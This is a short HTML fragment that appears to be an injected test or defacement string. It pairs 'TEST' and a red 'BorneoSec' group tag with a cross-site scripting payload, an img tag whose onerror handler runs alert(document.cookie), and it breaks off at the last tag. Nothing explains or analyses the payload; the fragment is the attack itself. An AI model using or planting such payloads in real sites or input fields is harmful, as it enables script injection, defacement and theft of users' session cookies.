 TEST<br><br><center><font color="red">BorneoSec<br><br><img src=x onerror=alert(document.cookie)><br